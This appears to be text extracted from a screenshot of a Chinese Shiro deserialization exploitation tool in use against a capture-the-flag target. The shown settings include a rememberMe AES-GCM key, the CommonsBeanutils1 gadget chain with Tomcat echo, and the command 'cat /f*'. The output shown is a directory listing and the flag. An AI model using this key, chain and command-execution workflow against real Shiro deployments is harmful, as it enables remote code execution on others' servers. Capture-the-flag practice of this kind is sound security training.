 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://eci-2ze2somogz02klrf2xy9.cloudeci1.ichunqiu.com:8888/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 eNuaY76e8Ds3U7OhUqeUDw== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 cat /f* 执行
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
flag{570820cc-8bda-4178-84cf-28b9b54f026a}
by j1anFen